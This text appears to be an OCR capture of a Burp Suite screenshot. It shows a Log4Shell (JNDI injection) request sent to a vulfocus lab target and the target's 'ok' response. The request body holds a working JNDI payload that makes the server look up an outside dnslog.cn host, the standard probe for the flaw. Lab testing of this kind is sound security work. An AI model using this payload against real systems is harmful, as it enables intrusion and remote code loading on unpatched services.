 Send Cancel < ▼ > ▼ Target:http://vulfocus.fofa.so:30861 HTTP/1
Request
Pretty Raw Hex \n
1 POST /hello HTTP/1.1
2 Host: vulfocus.fofa.so:30861
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 147
5
6 payload=${jndi:ldap://03ibvw.dnslog.cn}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/plain;charset=UTF-8
3 Content-Length: 2
4 Date: Sat, 11 Dec 2021 08:09:36 GMT
5
6 ok